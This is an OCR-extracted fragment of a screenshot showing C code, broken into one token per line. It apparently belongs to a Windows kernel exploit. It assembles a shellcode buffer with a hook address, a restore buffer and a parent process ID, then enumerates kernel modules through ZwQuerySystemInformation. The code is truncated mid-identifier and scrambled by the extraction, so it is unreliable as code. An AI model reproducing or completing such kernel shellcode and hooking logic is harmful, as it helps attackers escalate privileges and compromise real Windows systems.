
ComputeHash
(
kfunctions
[
j
]
)
;
    buf
[
j
++
]
=
pbi
.
InheritedFromUniqueProcessId
;
    buf
[
j
++
]
=
(
ULONG
)
pRestoreBuffer
;
    buf
[
j
++
]
=
 HookAddress 
-
1
;
    buf
[
j
++
]
=
0x10
;
memcpy
(
(
char
*
)
(
pShellcode 
+
 k
)
,
(
char
*
)
buf
,
 j 
*
4
)
;
    Temp 
=
0
;
for
(
i 
=
0
;
 i 
<
7
;
 i
++
)
{
ZwQuerySystemInformation
(
SystemModuleInforma
(
PVOID
)
&
Byte
,
0
,
&
Byte
)
;
        Byte 
=
 Byte 
/
sizeof
(
SYSTEM_MODULE_INFORMATION
)
;
        Temp 
+
=
 Byte
;
}